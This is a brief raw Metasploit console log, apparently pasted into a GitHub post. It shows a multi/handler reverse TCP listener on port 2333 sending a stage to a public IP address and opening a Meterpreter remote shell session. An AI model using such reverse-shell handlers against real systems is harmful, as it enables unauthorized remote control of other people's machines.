 [*] Started reverse TCP handler on 0.0.0.0:2333
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:2333
[*] Sending stage (3045380 bytes) to 218.17.207.58
[*] Meterpreter session 1 opened (10.0.8.15:2333 -> 218.17.207.58:60845) at 2024-03-24 18:52:56
0800
meterpreter >